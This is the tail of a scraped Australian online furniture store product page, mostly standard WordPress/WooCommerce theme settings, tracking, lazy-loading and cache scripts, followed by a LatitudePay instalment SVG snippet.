kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"59dff5c931","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-83245":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-13145":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Artiss Buffet Sideboard - IVOR White","content_ids":"[\"FURNI-P-SIDE60-WH_22874\"]","content_type":"product","contents":"[{\"id\":\"FURNI-P-SIDE60-WH_22874\",\"quantity\":1}]","content_category":"Buffet &amp; Side Tables","value":"85.99","currency":"AUD"},{"eventID":"0f335889-c2b1-4287-acf1-fcf6cc810968"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"29a0eab5-63b6-4fb3-991f-6cfb10bd1bbf"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 02:58:04 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-21 02:58:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=85.99&services=LPAY
body_size: 1527
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$8.60</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>